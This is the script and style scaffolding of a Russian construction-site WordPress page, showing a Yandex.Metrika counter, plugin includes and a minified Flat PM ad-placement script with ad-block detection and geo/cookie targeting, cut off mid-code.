<!-- Yandex.Metrika counter --> <script type="text/javascript" > (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym"); ym(77767444, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true }); </script> <noscript><div><img src="https://mc.yandex.ru/watch/77767444" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter --><link rel='stylesheet' id='relator-css' href='/wp-content/plugins/relator/styles/style.css?ver=5.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='yarppRelatedCss-css' href='/wp-content/plugins/yet-another-related-posts-plugin/style/related.css?ver=5.27.3' type='text/css' media='all' />
<script type='text/javascript' id='toc-front-js-extra'>
/* <![CDATA[ */
var tocplus = {"smooth_scroll":"1","visibility_show":"\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u044c","visibility_hide":"\u0421\u043a\u0440\u044b\u0442\u044c","width":"90%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://buildrussia.ru/wp-content/plugins/table-of-contents-plus/front.min.js?ver=2106' id='toc-front-js'></script>
<script type='text/javascript' id='wp-postviews-cache-js-extra'>
/* <![CDATA[ */
var viewsCacheL10n = {"admin_ajax_url":"https:\/\/buildrussia.ru\/wp-admin\/admin-ajax.php","post_id":"19478"};
/* ]]> */
</script>
<script type='text/javascript' src='https://buildrussia.ru/wp-content/plugins/wp-postviews/postviews-cache.js?ver=1.68' id='wp-postviews-cache-js'></script>
<script type='text/javascript' id='tw_template-js-extra'>
/* <![CDATA[ */
var template = {"ajaxurl":"https:\/\/buildrussia.ru\/wp-admin\/admin-ajax.php","nonce":"5bd2931f65"};
/* ]]> */
</script>
<script type='text/javascript' src='https://buildrussia.ru/wp-content/themes/rusup/assets/scripts/theme.js' id='tw_template-js'></script>
<script type='text/javascript' src='https://buildrussia.ru/wp-content/themes/rusup/assets/plugins/orphus/orphus.js' id='tw_orphus-js'></script>
<script type='text/javascript' src='https://buildrussia.ru/wp-content/themes/rusup/assets/plugins/fancybox/jquery.fancybox.min.js' id='tw_fancybox-js'></script>
<script type='text/javascript' src='https://buildrussia.ru/wp-content/plugins/easy-fancybox/js/jquery.fancybox.min.js?ver=1.3.24' id='jquery-fancybox-js'></script>
<script type='text/javascript' id='jquery-fancybox-js-after'>
var fb_timeout, fb_opts={'overlayShow':true,'hideOnOverlayClick':true,'showCloseButton':true,'margin':20,'centerOnScroll':false,'enableEscapeButton':true,'autoScale':true };
if(typeof easy_fancybox_handler==='undefined'){
var easy_fancybox_handler=function(){
jQuery('.nofancybox,a.wp-block-file__button,a.pin-it-button,a[href*="pinterest.com/pin/create"],a[href*="facebook.com/share"],a[href*="twitter.com/share"]').addClass('nolightbox');
/* IMG */
var fb_IMG_select='a[href*=".jpg"]:not(.nolightbox,li.nolightbox>a),area[href*=".jpg"]:not(.nolightbox),a[href*=".jpeg"]:not(.nolightbox,li.nolightbox>a),area[href*=".jpeg"]:not(.nolightbox),a[href*=".png"]:not(.nolightbox,li.nolightbox>a),area[href*=".png"]:not(.nolightbox),a[href*=".webp"]:not(.nolightbox,li.nolightbox>a),area[href*=".webp"]:not(.nolightbox)';
jQuery(fb_IMG_select).addClass('fancybox image');
var fb_IMG_sections=jQuery('.gallery,.wp-block-gallery,.tiled-gallery,.wp-block-jetpack-tiled-gallery');
fb_IMG_sections.each(function(){jQuery(this).find(fb_IMG_select).attr('rel','gallery-'+fb_IMG_sections.index(this));});
jQuery('a.fancybox,area.fancybox,li.fancybox a').each(function(){jQuery(this).fancybox(jQuery.extend({},fb_opts,{'transitionIn':'elastic','easingIn':'easeOutBack','transitionOut':'elastic','easingOut':'easeInBack','opacity':false,'hideOnContentClick':false,'titleShow':true,'titlePosition':'over','titleFromAlt':true,'showNavArrows':true,'enableKeyboardNav':true,'cyclic':false}))});};
jQuery('a.fancybox-close').on('click',function(e){e.preventDefault();jQuery.fancybox.close()});
};
var easy_fancybox_auto=function(){setTimeout(function(){jQuery('#fancybox-auto').trigger('click')},1000);};
jQuery(easy_fancybox_handler);jQuery(document).on('post-load',easy_fancybox_handler);
jQuery(easy_fancybox_auto);
</script>
<script type='text/javascript' src='https://buildrussia.ru/wp-content/plugins/easy-fancybox/js/jquery.easing.min.js?ver=1.4.1' id='jquery-easing-js'></script>
<script type='text/javascript' src='https://buildrussia.ru/wp-content/plugins/easy-fancybox/js/jquery.mousewheel.min.js?ver=3.1.13' id='jquery-mousewheel-js'></script>
<script type='text/javascript' id='add_linkoncopy-js-extra'>
/* <![CDATA[ */
var astx_add_link_copied_text = {"readmore":"\u0418\u0441\u0442\u043e\u0447\u043d\u0438\u043a:","addlinktosite":"","addsitename":"","breaks":"2","cleartext":"","reloption":"na","replaced_text":"","target":"","usesitenameaslink":"","usetitle":"","sitename":"buildrussia.ru","siteurl":"https:\/\/buildrussia.ru","frontpage":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://buildrussia.ru/wp-content/plugins/add-link-to-copied-text/assets/add_link.js?ver=5.8.3' id='add_linkoncopy-js'></script>
<ins id="adsense" class="adsbygoogle" data-tag="flat_pm" style="position:absolute;left:-9999px;top:-9999px">Adblock<br>detector</ins>
<style>
.fpm_5_modal{position:fixed;top:50%;left:50%;height:auto;z-index:-2000;visibility:hidden;backface-visibility:hidden;transform:translateX(-50%) translateY(-50%)}
.fpm_5_modal-show{z-index:2000;visibility:visible}
.fpm_5_modal-overlay{position:fixed;width:100%;height:100%;visibility:hidden;top:0;left:0;z-index:-1000;opacity:0;background:rgba(0,0,0,.55);transition:opacity .3s ease}
.fpm_5_modal-show ~ .fpm_5_modal-overlay{z-index:1000;opacity:1;visibility:visible}
.fpm_5_modal-content{background:#fff;position:relative;transform:translateY(30%);opacity:0;transition:all .3s ease;min-width:200px;min-height:100px}
.fpm_5_modal-show .fpm_5_modal-content{transform:translateY(0);opacity:1}
.fpm_5_modal .fpm_5_timer,
.fpm_5_modal .fpm_5_cross{top:0!important}
.fpm_5_cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.fpm_5_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.fpm_5_cross:after,
.fpm_5_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.fpm_5_cross:before{transform:rotate(-45deg)}
.fpm_5_cross:hover:after{transform:rotate(225deg)}
.fpm_5_cross:hover:before{transform:rotate(135deg)}
.fpm_5_timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
.fpm_5_timer span{font-size:16px;font-weight:600}
.fpm_5_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden}
.fpm_5_out *{max-width:none!important}
.fpm_5_out.top .fpm_5_cross{top:auto;bottom:150px}
.fpm_5_out.show.top .fpm_5_cross{bottom:-0px}
.fpm_5_out.bottom .fpm_5_cross{top:150px}
.fpm_5_out.show.bottom .fpm_5_cross{top:-0px}
.fpm_5_out.right .fpm_5_cross{right:auto;left:0}
.fpm_5_out.top .fpm_5_timer{top:auto;bottom:150px}
.fpm_5_out.show.top .fpm_5_timer{bottom:-0px}
.fpm_5_out.bottom .fpm_5_timer{top:150px}
.fpm_5_out.show.bottom .fpm_5_timer{top:-0px}
.fpm_5_out.right .fpm_5_timer{right:auto;left:0}
.fpm_5_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px}
.fpm_5_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px}
.fpm_5_out.left{bottom:0;right:100%;transform:translateX(0);left:auto}
.fpm_5_out.right{bottom:0;left:100%;transform:translateX(0);right:auto}
.fpm_5_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff}
.fpm_5_out.closed{min-width:0;min-height:0}
.fpm_5_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0px}
.fpm_5_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0px}
.fpm_5_out.show.left{transform:translateX(100%)}
.fpm_5_out.show.right{transform:translateX(-100%)}
.flatpm_fixed{position:fixed;z-index:50}
.flatpm_stop{position:relative;z-index:50}
.fpm_5_video{position:relative;overflow:hidden;padding-bottom:56.25%;height:0}
.fpm_5_video iframe{display:block;width:100%;height:100%;position:absolute}
.fpm_5_video_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease}
.fpm_5_video_flex.show{opacity:1}
.fpm_5_video_item{position:relative;max-height:calc(100% - 68px);max-width:calc(100% - 68px);z-index:-1}
.fpm_5_video_flex.show .fpm_5_video_item{z-index:1}
.fpm_5_video_flex .fpm_5_timer,
.fpm_5_video_flex .fpm_5_cross{top:10px!important;right:10px!important}
.fpm_5_video_item_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;cursor:pointer;z-index:2}
</style>
<script>var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";document['wr'+'ite']=function(t){var e=document.createElement("div");ff(document.currentScript).after(e),flatPM_setHTML(e,t),ff(e).contents().unwrap()},window.flatPM_sticky=function(t,a,e){var l=t,d=null,s=e=e||0;function n(){if(null==d){for(var t=getComputedStyle(l,""),e="",n=0;n<t.length;n++)0!=t[n].indexOf("overflow")&&0!=t[n].indexOf("padding")&&0!=t[n].indexOf("border")&&0!=t[n].indexOf("outline")&&0!=t[n].indexOf("box-shadow")&&0!=t[n].indexOf("background")||(e+=t[n]+": "+t.getPropertyValue(t[n])+"; ");(d=document.createElement("div")).style.cssText=e+" box-sizing: border-box; width: "+l.offsetWidth+"px;",l.insertBefore(d,l.firstChild);for(var o=l.childNodes.length,n=1;n<o;n++)d.appendChild(l.childNodes[1]);l.style.padding="0",l.style.border="0"}l.style.height=d.getBoundingClientRect().height+"px";var r=l.getBoundingClientRect(),i=Math.round(r.top+d.getBoundingClientRect().height-a.getBoundingClientRect().bottom);r.top-s<=0?r.top-s<=i?(d.className="flatpm_stop",d.style.top=-i+"px"):(d.className="flatpm_fixed",d.style.top=s+"px"):(d.className="",d.style.top=""),window.addEventListener("resize",function(){l.children[0].style.width=getComputedStyle(l,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)},window.flatPM_addDays=function(t,e){var n=60*t.getTimezoneOffset()*1e3,o=t.getTime(),t=new Date;return o+=864e5*e,t.setTime(o),n!=(e=60*t.getTimezoneOffset()*1e3)&&(o+=e-n,t.setTime(o)),t},window.flatPM_adbDetect=function(){var t=document.querySelector('#adsense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,null),t=parseInt(t.height);return!(!isNaN(t)&&0!=t)},window.flatPM_setCookie=function(t,e,n){var o,r=(n=n||{path:"/"}).expires;"number"==typeof r&&r&&((o=new Date).setTime(o.getTime()+1e3*r),r=n.expires=o),r&&r.toUTCString&&(n.expires=r.toUTCString());var i,a=t+"="+(e=encodeURIComponent(e));for(i in n){a+="; "+i;var l=n[i];!0!==l&&(a+="="+l)}document.cookie=a},window.flatPM_getCookie=function(n){var t=document.cookie.split("; ").reduce(function(t,e){e=e.split("=");return e[0]===n?decodeURIComponent(e[1]):t},"");return""!=t?t:void 0},window.flatPM_testCookie=function(){var t="test_56445";try{return localStorage.setItem(t,t),localStorage.removeItem(t),!0}catch(t){return!1}},window.flatPM_grep=function(t,n,o){return ff.grep(t,function(t,e){return o?e==n:(e+1)%n==0})},window.flatPM_randomString=function(t){for(var e="",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",o=n.length,r=0;r<t;r++)e+=n.charAt(Math.floor(Math.random()*o));return e},window.flatPM_random=function(t,e){return Math.floor(Math.random()*(e-t+1))+t},window.flatPM_sanitizeUrlParams=function(t){return t&&["__proto__","constructor","prototype"].includes(t.toLowerCase())?t.toUpperCase():t},window.flatPM_getAllUrlParams=function(t){var e={};if(!t||0==t.length)return e;t=(t=flatPM_sanitizeUrlParams(t))?t.split("?")[1]:window.location.search.slice(1);if(t)for(var n=(t=t.split("#")[0]).split("&"),o=0;o<n.length;o++){var r,i=n[o].split("="),a=i[0],l=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof l&&(l=l.toLowerCase()),a.match(/\[(\d+)?\]$/)?(e[r=a.replace(/\[(\d+)?\]/,"")]||(e[r]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],e[r][i]=l):e[r].push(l)):e[a]?(e[a]&&"string"==typeof e[a]&&(e[a]=[e[a]]),e[a].push(l)):e[a]=l}return e};var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,o=0;o<e;o++){var a=t[o].str;if(a&&t[o].subStr.test(a))return t[o].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex"),window.flatPM_ajax=function(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){flat_body.removeClass(t.method),"block_geo_role_ip"===t.method?(flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then()):(console.log("ajax error:"),console.error("Метод оказался ошибочным"))},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})},window.flatPM_then=function(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++){var o=flat_pm_then[e];flatPM_next(o)}0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]},window.flatPM_persentWrapper=function(t,o,e){var a=0,r=!1;return t.each(function(){var t=ff(this),e=t.clone().find("img, ins, script, style, noscript").remove().end().text().replace(/(\s)+/g,"");if(a+=e.length,o<=a)return r=t,!1}),r},window.flatPM_setWrap=function(t){try{var e,o,a,r,i,l,s,f,n,d=document.createElement("div");d.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(d),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(d),"3"==t.how.simple.position&&ff(".flat_pm_end").before(d),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(d),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(e=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,d))||e.next().is("[data-flat-id]")||e.after(d)),"6"==t.how.simple.position&&(d.setAttribute("data-flat-type","6"),r=flat_userVars.textlen/100*t.how.simple.fraction,e=flatPM_persentWrapper(flat_userVars.until,r,d),(o=!1)!==e&&(a=e.prevAll('[data-flat-type="6"]:first'),r=e.nextAll('[data-flat-type="6"]:first'),0!=a.length&&(console.log(e.prevUntil(a).text().replace(/(\s)+/g,"").length),e.prevUntil(a).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),0!=r.length&&(console.log(e.nextUntil(r).text().replace(/(\s)+/g,"").length),e.nextUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),o||e.after(d)))),void 0!==t.how.onсe&&(i="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,l=t.how.onсe.N,s=t.how.onсe.selector,f=t.how.onсe.direction,n=t.how.onсe.before_after,0<(i=i.find(s).add(i.filter(s))).length&&(l="bottom_to_top"==f?i.length-l:l-1,"after"==n&&ff(flatPM_grep(i,l,1)).after(d),"before"==n&&ff(flatPM_grep(i,l,1)).before(d),"append"==n&&ff(flatPM_grep(i,l,1)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,1)).prepend(d))),void 0!==t.how.iterable&&(i="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,l=t.how.iterable.N,s=t.how.iterable.selector,f=t.how.iterable.direction,n=t.how.iterable.before_after,0<(i=i.find(s).add(i.filter(s))).length&&("bottom_to_top"==f&&(i=i.get().reverse()),"after"==n&&ff(flatPM_grep(i,l,0)).after(d),"before"==n&&ff(flatPM_grep(i,l,0)).before(d),"append"==n&&ff(flatPM_grep(i,l,0)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,0)).prepend(d)))}catch(t){console.warn(t)}},window.flatPM_next=function(a){try{var t=[],e="",o=a.html.length;if(void 0!==a.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.role&&(void 0!==a.role.role_enabled&&-1==a.role.role_enabled.indexOf(flat_userVars.role)||void 0!==a.role.role_disabled&&-1!=a.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.geo&&(void 0!==a.geo.country_enabled&&-1==a.geo.country_enabled.indexOf(flat_userVars.country)&&-1==a.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==a.geo.country_disabled&&(-1!=a.geo.country_disabled.indexOf(flat_userVars.country)||-1!=a.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==a.geo.city_enabled&&-1==a.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==a.geo.city_disabled&&-1!=a.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+a.ID+'"]').remove();for(var r,i,l,s,f=0;f<o;f++)("∞"==a.html[f].res_of||a.html[f].res_of<=flat_userVars.winwidth)&&("∞"==a.html[f].res_to||a.html[f].res_to>flat_userVars.winwidth)&&(void 0!==a.html[f].group?flat_userVars.adb?(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd)):(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(a.html[f].fst)):flat_userVars.adb?t.push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd):t.push(a.html[f].fst));for(r in t)e="object"==typeof t[r]?e+"\n"+t[r][flatPM_random(0,t[r].length-1)]:e+"\n"+t[r];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim()))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0===a.how.simple&&void 0===a.how.onсe&&void 0===a.how.iterable||ff('[data-flat-id="'+a.ID+'"]').each(function(){flatPM_setHTML(this,e)}),void 0!==a.how.popup&&(p="true"==a.how.popup.cross?void 0!==a.how.popup.timer&&"true"==a.how.popup.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.popup.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",document.createElement("div"),c=ff(window),b=ff("body"),g=void 0===flatPM_getCookie("flat_modal_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+a.ID+"_mb"),i="scroll.flatmodal"+a.ID,m="mouseleave.flatmodal"+a.ID+" blur.flatmodal"+a.ID,l=function(){var t,e,o;void 0!==a.how.popup.timer&&"true"==a.how.popup.timer&&(t=ff('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.popup.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))},s=function(){void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie&&g&&(flatPM_setCookie("flat_modal_"+a.ID+"_mb",!1),ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l()),void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie||(ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l())},ff("body > *").eq(0).before('<div class="fpm_5_modal" data-flat-id="'+a.ID+'" data-id-modal="'+a.ID+'"><div class="fpm_5_modal-content">'+p+"</div></div>"),w=document.querySelector('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_modal-content'),flatPM_setHTML(w,e),"px"==a.how.popup.px_s?(c.bind(i,function(){c.scrollTop()>a.how.popup.after&&(c.unbind(i),b.unbind(m),s())}),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){c.unbind(i),b.unbind(m),s()})):(v=setTimeout(function(){b.unbind(m),s()},1e3*a.how.popup.after),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),s()}))),void 0!==a.how.outgoing){function n(){var t,e,o;void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer&&(t=ff('.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.outgoing.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))}function d(){void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie&&g&&(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n(),b.on("click",'.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_cross',function(){flatPM_setCookie("flat_out_"+a.ID+"_mb",!1)})),void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie||(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n())}var _,u="0"!=a.how.outgoing.indent?' style="bottom:'+a.how.outgoing.indent+'px"':"",p="true"==a.how.outgoing.cross?void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.outgoing.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",c=ff(window),h="scroll.out"+a.ID,m="mouseleave.outgoing"+a.ID+" blur.outgoing"+a.ID,g=void 0===flatPM_getCookie("flat_out_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+a.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(a.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="fpm_5_out '+_+'"'+u+' data-flat-id="'+a.ID+'" data-id-out="'+a.ID+'">'+p+"</div>");var v,w=document.querySelector('.fpm_5_out[data-id-out="'+a.ID+'"]');flatPM_setHTML(w,e),"px"==a.how.outgoing.px_s?(c.bind(h,function(){c.scrollTop()>a.how.outgoing.after&&(c.unbind(h),b.unbind(m),d())}),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){c.unbind(h),b.unbind(m),d()})):(v=setTimeout(function(){b.unbind(m),d()},1e3*a.how.outgoing.after),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),d()}))}}catch(t){console.warn(t)}},window.flatPM_start=function(){ff=jQuery;var t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var o=flat_pm_arr[e],a=!1;if(!(void 0!==o.chapter_limit&&o.chapter_limit>flat_userVars.textlen||void 0!==o.chapter_sub&&o.chapter_sub<flat_userVars.textlen||void 0!==o.title_limit&&o.title_limit>flat_userVars.titlelen||void 0!==o.title_sub&&o.title_sub<flat_userVars.titlelen)){if(void 0!==o.date){if(void 0!==o.date.time_of&&void 0!==o.date.time_to){var r=new Date(flat_userVars.date+"T"+o.date.time_of+":00"),i=new Date(flat_userVars.date+"T"+o.date.time_to+":00"),l=new Date(flat_userVars.date+"T12:00:00"),s=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(i<r&&i<l&&(i=flatPM_addDays(i,1)),i<r&&l<i&&(r=flatPM_addDays(r,-1)),s<r||i<s)continue}if(void 0!==o.date.date_of&&void 0!==o.date.date_to){var i=new Date(o.date.date_of+"T00:00:00"),s=new Date(o.date.date_to+"T00:00:00"),f=new Date(flat_userVars.date+"T00:00:00");if(f<i||s<f)continue}}if(void 0===o.os||!(void 0!==o.os.os_enabled&&-1==o.os.os_enabled.indexOf(flat_userVars.os)||void 0!==o.os.os_disabled&&-1!=o.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==o.cookies){var n=!1;if(void 0!==o.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(o.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(n=!0)!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return n=!1}else if(void 0!==flatPM_getCookie(e))return n=!1})}if(void 0!==o.cookies.cookies_disabled&&flat_userVars.testcook&&ff(o.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return!(n=!0)}else if(void 0!==flatPM_getCookie(e))return!(n=!0)}),n)continue}if(void 0!==o.utmget){var d=!1;if(void 0!==o.utmget.utmget_enabled&&ff(o.utmget.utmget_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(d=!0)!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return d=!1}else if(void 0!==flatPM_getAllUrlParams()[e])return d=!1}),void 0!==o.utmget.utmget_disabled&&ff(o.utmget.utmget_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return!(d=!0)}else if(void 0!==flatPM_getAllUrlParams()[e])return!(d=!0)}),d)continue}void 0!==o.referer&&(void 